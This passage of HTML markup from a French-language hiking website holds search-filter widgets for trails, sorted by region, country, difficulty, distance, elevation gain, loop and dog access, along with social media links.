asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><form data-sf-form-id='4397' data-is-rtl='0' data-maintain-state='' data-results-url='https://www.cnotremonde.com/resultats/' data-ajax-url='https://www.cnotremonde.com/resultats/?sf_data=all' data-ajax-form-url='https://www.cnotremonde.com/?sfid=4397&amp;sf_action=get_data&amp;sf_data=form' data-display-result-method='archive' data-use-history-api='1' data-template-loaded='0' data-lang-code='fr' data-ajax='1' data-ajax-data-type='html' data-ajax-links-selector='.pagination a' data-ajax-target='#main' data-ajax-pagination-type='normal' data-update-ajax-url='1' data-only-results-ajax='1' data-scroll-to-pos='0' data-init-paged='1' data-auto-update='1' data-auto-count='1' data-auto-count-refresh-mode='1' action='https://www.cnotremonde.com/resultats/' method='post' class='searchandfilter' id='search-filter-form-4397' autocomplete='off' data-instance-count='1'><ul><li class="sf-field-taxonomy-pays" data-sf-field-name="_sft_pays" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Pays</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-121" data-sf-count="79" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="canada" name="_sft_pays[]" id="sf-input-6eff8367bbc249843c853c4a53daef20"><label class="sf-label-checkbox" for="sf-input-6eff8367bbc249843c853c4a53daef20">Canada<span class="sf-count">(79)</span></label></li><li class="sf-level-0 sf-item-123" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chili" name="_sft_pays[]" id="sf-input-60fa816ace9a9cdaea406500d9091a9a"><label class="sf-label-checkbox" for="sf-input-60fa816ace9a9cdaea406500d9091a9a">Chili<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-125" data-sf-count="20" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="etats-unis" name="_sft_pays[]" id="sf-input-fb672d269f61e4beb368e40509879a02"><label class="sf-label-checkbox" for="sf-input-fb672d269f61e4beb368e40509879a02">États-Unis<span class="sf-count">(20)</span></label></li><li class="sf-level-0 sf-item-127" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="france" name="_sft_pays[]" id="sf-input-c8c3a16c872ba8cf6d20a4e2f3c867b6"><label class="sf-label-checkbox" for="sf-input-c8c3a16c872ba8cf6d20a4e2f3c867b6">France<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-129" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="italie" name="_sft_pays[]" id="sf-input-9a2353d973ac00d8ab0c360ded815c80"><label class="sf-label-checkbox" for="sf-input-9a2353d973ac00d8ab0c360ded815c80">Italie<span class="sf-count">(1)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-regions" data-sf-field-name="_sft_regions" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Régions/Massifs</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-400" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="bas-saint-laurent" name="_sft_regions[]" id="sf-input-78cdf0c963f025666338190a152833d4"><label class="sf-label-checkbox" for="sf-input-78cdf0c963f025666338190a152833d4">Bas-Saint-Laurent<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gaspesie" name="_sft_regions[]" id="sf-input-d5b3ff5fa76de8659fc77d60f9732d8a"><label class="sf-label-checkbox" for="sf-input-d5b3ff5fa76de8659fc77d60f9732d8a">Gaspésie<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-381" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="region-de-crowsnest-pass" name="_sft_regions[]" id="sf-input-8cec4c542e0532b043721c0e98ea73a4"><label class="sf-label-checkbox" for="sf-input-8cec4c542e0532b043721c0e98ea73a4">Région de Crowsnest Pass<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-374" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="chaudiere-appalaches" name="_sft_regions[]" id="sf-input-8a93e77116edbf8bd021336708fb26ee"><label class="sf-label-checkbox" for="sf-input-8a93e77116edbf8bd021336708fb26ee">Chaudière-Appalaches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-276" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parc-national-de-banff" name="_sft_regions[]" id="sf-input-9a021c7d3bea9a42aa1268f3eb16e733"><label class="sf-label-checkbox" for="sf-input-9a021c7d3bea9a42aa1268f3eb16e733">Parc National de Banff<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-270" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kananaskis-country-fr" name="_sft_regions[]" id="sf-input-c41194fe55b6a0a5cdd94d49e25a340c"><label class="sf-label-checkbox" for="sf-input-c41194fe55b6a0a5cdd94d49e25a340c">Pays de Kananaskis<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-101" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="adirondacks" name="_sft_regions[]" id="sf-input-8c45be5cc3085ec12b17d429448f2896"><label class="sf-label-checkbox" for="sf-input-8c45be5cc3085ec12b17d429448f2896">Adirondacks<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-113" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="autres" name="_sft_regions[]" id="sf-input-ac2a4992f7999b2615541baf0eb33367"><label class="sf-label-checkbox" for="sf-input-ac2a4992f7999b2615541baf0eb33367">Autres<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-102" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="cantons-de-lest" name="_sft_regions[]" id="sf-input-a65002c05026df79b97ea97e6a364ee0"><label class="sf-label-checkbox" for="sf-input-a65002c05026df79b97ea97e6a364ee0">Cantons de l&#039;Est<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-208" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="iles-de-la-madeleine" name="_sft_regions[]" id="sf-input-b794f79e3a776fb566492119daf0a961"><label class="sf-label-checkbox" for="sf-input-b794f79e3a776fb566492119daf0a961">Îles-de-la-Madeleine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-103" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lanaudiere" name="_sft_regions[]" id="sf-input-862b679e720bc094ba908fec1fc067c8"><label class="sf-label-checkbox" for="sf-input-862b679e720bc094ba908fec1fc067c8">Lanaudière<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-192" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="laurentides" name="_sft_regions[]" id="sf-input-0ca284b4f3b06303d2505405904d34ef"><label class="sf-label-checkbox" for="sf-input-0ca284b4f3b06303d2505405904d34ef">Laurentides<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-109" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_regions[]" id="sf-input-49944b0a0003af7d57f95f3540422441"><label class="sf-label-checkbox" for="sf-input-49944b0a0003af7d57f95f3540422441">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-110" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-blanches" name="_sft_regions[]" id="sf-input-b006fa132b1c71ef02c50e7cebe220b1"><label class="sf-label-checkbox" for="sf-input-b006fa132b1c71ef02c50e7cebe220b1">Montagnes Blanches<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-111" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montagnes-vertes" name="_sft_regions[]" id="sf-input-e1b3bfae2874664b9e133086105ab626"><label class="sf-label-checkbox" for="sf-input-e1b3bfae2874664b9e133086105ab626">Montagnes Vertes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-112" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monteregie" name="_sft_regions[]" id="sf-input-c02adbdaa4ff2b138a81eeeca4a295f5"><label class="sf-label-checkbox" for="sf-input-c02adbdaa4ff2b138a81eeeca4a295f5">Montérégie<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-210" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="montreal" name="_sft_regions[]" id="sf-input-c94d6764804e09fc1d3e9824511c16b6"><label class="sf-label-checkbox" for="sf-input-c94d6764804e09fc1d3e9824511c16b6">Montréal<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-202" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pyrenees" name="_sft_regions[]" id="sf-input-82f480f0916294836a081463a29649ae"><label class="sf-label-checkbox" for="sf-input-82f480f0916294836a081463a29649ae">Pyrénées<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-204" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rocheuses-canadiennes" name="_sft_regions[]" id="sf-input-267874d253c261051b9da7b6bd6de2ab"><label class="sf-label-checkbox" for="sf-input-267874d253c261051b9da7b6bd6de2ab">Rocheuses Canadiennes<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-212" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="saguenay-lac-saint-jean" name="_sft_regions[]" id="sf-input-cca93f3f1bce5630145e23bc8eb0e6eb"><label class="sf-label-checkbox" for="sf-input-cca93f3f1bce5630145e23bc8eb0e6eb">Saguenay-Lac-Saint-Jean<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-etats" data-sf-field-name="_sft_etats" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>États/Provinces</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-131" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alaska" name="_sft_etats[]" id="sf-input-c68daaafc1695e12f3449009fd096f0e"><label class="sf-label-checkbox" for="sf-input-c68daaafc1695e12f3449009fd096f0e">Alaska<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-198" data-sf-count="37" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="alberta" name="_sft_etats[]" id="sf-input-2e0b230cdd98b1a14d4d3e01b992b66d"><label class="sf-label-checkbox" for="sf-input-2e0b230cdd98b1a14d4d3e01b992b66d">Alberta<span class="sf-count">(37)</span></label></li><li class="sf-level-0 sf-item-133" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maine" name="_sft_etats[]" id="sf-input-15281bc92f3fc989e0f552efe6cfca3f"><label class="sf-label-checkbox" for="sf-input-15281bc92f3fc989e0f552efe6cfca3f">Maine<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-135" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="martinique" name="_sft_etats[]" id="sf-input-fae2d6bfc6fa5c29212b0b65b3e34cd4"><label class="sf-label-checkbox" for="sf-input-fae2d6bfc6fa5c29212b0b65b3e34cd4">Martinique<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-139" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-hampshire" name="_sft_etats[]" id="sf-input-b6940a0779bf0dcc4a65afd914bd07e6"><label class="sf-label-checkbox" for="sf-input-b6940a0779bf0dcc4a65afd914bd07e6">New Hampshire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-137" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="new-york" name="_sft_etats[]" id="sf-input-a873588df59290dd534f6615e6fc4cda"><label class="sf-label-checkbox" for="sf-input-a873588df59290dd534f6615e6fc4cda">New York<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-141" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouveau-brunswick" name="_sft_etats[]" id="sf-input-7e0cc6b921d1dc5b7c63f9bd561bce15"><label class="sf-label-checkbox" for="sf-input-7e0cc6b921d1dc5b7c63f9bd561bce15">Nouveau Brunswick<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-143" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nouvelle-ecosse" name="_sft_etats[]" id="sf-input-4b45b7f77bfeaeb1daf8097829b425e9"><label class="sf-label-checkbox" for="sf-input-4b45b7f77bfeaeb1daf8097829b425e9">Nouvelle Écosse<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-145" data-sf-count="39" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="quebec" name="_sft_etats[]" id="sf-input-5be48276803d79c1939a1a4fb29c4511"><label class="sf-label-checkbox" for="sf-input-5be48276803d79c1939a1a4fb29c4511">Québec<span class="sf-count">(39)</span></label></li><li class="sf-level-0 sf-item-147" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vallee-daoste" name="_sft_etats[]" id="sf-input-3210955f86b1ab21c8b58c8517a82412"><label class="sf-label-checkbox" for="sf-input-3210955f86b1ab21c8b58c8517a82412">Vallée d&#039;Aoste<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-149" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vermont" name="_sft_etats[]" id="sf-input-192c7377e3c5dd9a1afa5fd89e0ac1f7"><label class="sf-label-checkbox" for="sf-input-192c7377e3c5dd9a1afa5fd89e0ac1f7">Vermont<span class="sf-count">(3)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-interet" data-sf-field-name="_sft_interet" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Intérêts</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-96" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-etoile" name="_sft_interet[]" id="sf-input-19f13029f05f3e3ae57a5cfb9ec68f82"><label class="sf-label-checkbox" for="sf-input-19f13029f05f3e3ae57a5cfb9ec68f82">1 étoile<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-97" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-etoiles" name="_sft_interet[]" id="sf-input-1a09e416a6f38f697b3e92d4968e9692"><label class="sf-label-checkbox" for="sf-input-1a09e416a6f38f697b3e92d4968e9692">2 étoiles<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-98" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-etoiles" name="_sft_interet[]" id="sf-input-f9b62e087b5a8056459704754ac0c969"><label class="sf-label-checkbox" for="sf-input-f9b62e087b5a8056459704754ac0c969">3 étoiles<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-99" data-sf-count="41" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-etoiles" name="_sft_interet[]" id="sf-input-0508c5b6e7b2f0241028e1be5e134218"><label class="sf-label-checkbox" for="sf-input-0508c5b6e7b2f0241028e1be5e134218">4 étoiles<span class="sf-count">(41)</span></label></li><li class="sf-level-0 sf-item-100" data-sf-count="34" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-etoiles" name="_sft_interet[]" id="sf-input-868eac0fdd54d91ee111312726c758f3"><label class="sf-label-checkbox" for="sf-input-868eac0fdd54d91ee111312726c758f3">5 étoiles<span class="sf-count">(34)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-difficulte" data-sf-field-name="_sft_difficulte" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox"><h4>Difficultés</h4>		<ul data-operator="or" class="">
					  <li class="sf-level-0 sf-item-104" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="1-5" name="_sft_difficulte[]" id="sf-input-29081c63eba8f628671d019818a8096c"><label class="sf-label-checkbox" for="sf-input-29081c63eba8f628671d019818a8096c">1/5<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-105" data-sf-count="28" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="2-5" name="_sft_difficulte[]" id="sf-input-142de889a9937a46fb7325a510a0e232"><label class="sf-label-checkbox" for="sf-input-142de889a9937a46fb7325a510a0e232">2/5<span class="sf-count">(28)</span></label></li><li class="sf-level-0 sf-item-106" data-sf-count="25" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="3-5" name="_sft_difficulte[]" id="sf-input-f6fcf80f39cdec8cd65bd23519eececf"><label class="sf-label-checkbox" for="sf-input-f6fcf80f39cdec8cd65bd23519eececf">3/5<span class="sf-count">(25)</span></label></li><li class="sf-level-0 sf-item-107" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4-5" name="_sft_difficulte[]" id="sf-input-0a02be8ac88362916183e9658fd0f100"><label class="sf-label-checkbox" for="sf-input-0a02be8ac88362916183e9658fd0f100">4/5<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-108" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="5-5" name="_sft_difficulte[]" id="sf-input-9a13ea57e2fe74ebed4c9f74773cbfb1"><label class="sf-label-checkbox" for="sf-input-9a13ea57e2fe74ebed4c9f74773cbfb1">5/5<span class="sf-count">(13)</span></label></li>		</ul>
		</li><li class="sf-field-taxonomy-boucle" data-sf-field-name="_sft_boucle" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Boucle</h4>		<label>
				   		<select name="_sft_boucle[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Boucle</option>
											<option class="sf-level-0 sf-item-115" data-sf-count="56" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(56)</option>
											<option class="sf-level-0 sf-item-114" data-sf-count="47" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(47)</option>
											</select></label>										</li><li class="sf-field-taxonomy-chien" data-sf-field-name="_sft_chien" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Chien</h4>		<label>
				   		<select name="_sft_chien[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Chien</option>
											<option class="sf-level-0 sf-item-119" data-sf-count="17" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(17)</option>
											<option class="sf-level-0 sf-item-117" data-sf-count="86" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(86)</option>
											</select></label>										</li><li class="sf-field-taxonomy-distance" data-sf-field-name="_sft_distance" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Distance</h4>		<label>
				   		<select name="_sft_distance[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Distance</option>
											<option class="sf-level-0 sf-item-157" data-sf-count="12" data-sf-depth="0" value="15km">&gt; 15km&nbsp;&nbsp;(12)</option>
											<option class="sf-level-0 sf-item-155" data-sf-count="26" data-sf-depth="0" value="10km-15km">10km &gt; 15km&nbsp;&nbsp;(26)</option>
											<option class="sf-level-0 sf-item-151" data-sf-count="9" data-sf-depth="0" value="1km-5km">1km &gt; 5km&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-153" data-sf-count="57" data-sf-depth="0" value="5km-10km">5km &gt; 10km&nbsp;&nbsp;(57)</option>
											</select></label>										</li><li class="sf-field-taxonomy-sommet" data-sf-field-name="_sft_sommet" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Sommet</h4>		<label>
				   		<select name="_sft_sommet[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Sommet</option>
											<option class="sf-level-0 sf-item-161" data-sf-count="9" data-sf-depth="0" value="non">Non&nbsp;&nbsp;(9)</option>
											<option class="sf-level-0 sf-item-159" data-sf-count="94" data-sf-depth="0" value="oui">Oui&nbsp;&nbsp;(94)</option>
											</select></label>										</li><li class="sf-field-taxonomy-denivele" data-sf-field-name="_sft_denivele" data-sf-field-type="taxonomy" data-sf-field-input-type="select"><h4>Dénivelé</h4>		<label>
				   		<select name="_sft_denivele[]" class="sf-input-select" title="">
						  			<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Tous les Dénivelé</option>
											<option class="sf-level-0 sf-item-182" data-sf-count="25" data-sf-depth="0" value="1000-m-3280-ft">&gt; 1000 m (3280 ft)&nbsp;&nbsp;(25)</option>
											<option class="sf-level-0 sf-item-174" data-sf-count="21" data-sf-depth="0" value="0-250-m-0-820-ft">0 &gt; 250 m (0 &gt; 820 ft)&nbsp;&nbsp;(21)</option>
											<option class="sf-level-0 sf-item-176" data-sf-count="18" data-sf-depth="0" value="250500-m-8201640-ft">250 &gt; 500 m (820 &gt; 1640 ft)&nbsp;&nbsp;(18)</option>
											<option class="sf-level-0 sf-item-178" data-sf-count="23" data-sf-depth="0" value="500-750-m-1640-2460-ft">500 &gt; 750 m (1640 &gt; 2460 ft)&nbsp;&nbsp;(23)</option>
											<option class="sf-level-0 sf-item-180" data-sf-count="17" data-sf-depth="0" value="750-1000-m-2460-3281-ft">750 &gt; 1000 m (2460 &gt; 3281 ft)&nbsp;&nbsp;(17)</option>
											</select></label>										</li><li class="sf-field-reset" data-sf-field-name="reset" data-sf-field-type="reset" data-sf-field-input-type="button"><input type="submit" class="search-filter-reset" name="_sf_reset" value="Reset" data-search-form-id="4397" data-sf-submit-form="always"></li></ul></form></div></div><div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget"><h2 class="widget-title">Suivez-nous sur les sentiers !</h2>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--rounded zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UCXaAZUseJPA9c1wRvJrYmjA" target="_blank" title="Twitter" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/cestnotremonde" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#16c7cd" style="background-color : #16c7cd; font-size: 36px; padding:18px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/cestnotremonde/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
